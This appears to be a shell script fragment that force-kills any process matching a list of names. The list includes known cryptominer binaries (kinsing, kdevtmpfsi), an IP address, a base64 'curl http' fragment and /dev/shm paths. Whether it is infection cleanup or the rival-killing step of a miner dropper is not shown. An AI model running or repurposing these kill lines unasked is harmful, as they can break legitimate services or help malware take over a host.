 ps aux | grep -v grep | grep 'apacheorg.xyz' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'dbuse' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kdevtmpfsi' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'javaupDates' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'kinsing' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '.javae' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep '195.3.146.118' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'Y3VybCBodHRw' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'urllib.urlopen' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'bashirc' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'shm/pty86' | awk '{print $2}' | xargs -I % kill -9 %
ps aux | grep -v grep | grep 'shm/je' | awk '{print $2}' | xargs -I % kill -9 %